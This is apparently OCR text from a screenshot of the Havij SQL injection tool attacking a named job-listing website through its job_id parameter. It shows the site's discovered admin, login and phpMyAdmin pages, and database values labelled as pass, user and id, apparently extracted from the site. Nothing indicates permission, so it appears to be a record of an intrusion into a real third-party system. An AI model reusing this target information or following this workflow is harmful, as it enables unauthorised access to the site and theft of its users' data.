 Havij
ES
Target: http://www.jobkabinburi.com/job-detail.php?job_id=2358
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Path to search: http://www.jobkabinburi.com/
Success res: 200,500,301,3 Web Apps: php,asp Threads: 5
Start
Failture res: 400,401,404 Time out: 10 Retries: 1
Found Pages:
Page Response
http://www.jobkabinburi.com/login.php 200 OK
http://www.jobkabinburi.com/admin/ 200 OK
http://www.jobkabinburi.com/admin/admin.php 200 OK
http://www.jobkabinburi.com/phpmyadmin/ 301 Moved Permanently
http://www.jobkabinburi.com/admin/login.php 200 OK
Status: I'm IDLE Clear Log
Column Data: 12082529^admin^11
Data Found: pass,user,id=12082529^admin^11
Finding admin page: http://www.jobkabinburi.com/
Page Found: http://www.jobkabinburi.com/login.php
Page Found: http://www.jobkabinburi.com/admin/
Page Found: http://www.jobkabinburi.com/admin/admin.php
Page Found: http://www.jobkabinburi.com/phpmyadmin/
Page Found: http://www.jobkabinburi.com/admin/login.php
Job Finished
Activa